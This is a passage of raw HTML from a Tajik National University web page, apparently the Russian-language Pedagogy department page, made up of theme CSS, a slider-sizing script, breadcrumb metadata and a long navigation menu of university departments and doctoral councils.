        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/ru/glavnaja/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/ru/pedagogika-1/",
                    "name": "Педагогика"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-11589 metaslider-plugin pedagogika-1 global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/department-of-pedagogic/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/pedagogika-1/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/pedagogika/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a href="#">Руководство<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li id="menu-item-56229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li id="menu-item-80996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1465"><a href="#">УЧЕБА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li id="menu-item-65434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li id="menu-item-50537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li id="menu-item-65119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li id="menu-item-25066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li id="menu-item-25045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2128"><a>Общеуниверситетские кафедры<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11593" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11589 current_page_item menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li id="menu-item-13893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li id="menu-item-11599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li id="menu-item-13896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#">НАУКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li id="menu-item-19234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1455"><a href="#">ДС доктора философии (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li id="menu-item-32930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-42800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-32931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-32178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-40145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-31256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-31808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li id="menu-item-42343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-46144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-47547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-72453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-75987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li id="menu-item-83108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-49738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li id="menu-item-69535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-70098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1467"><a href="#">ВОСПИТАНИЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
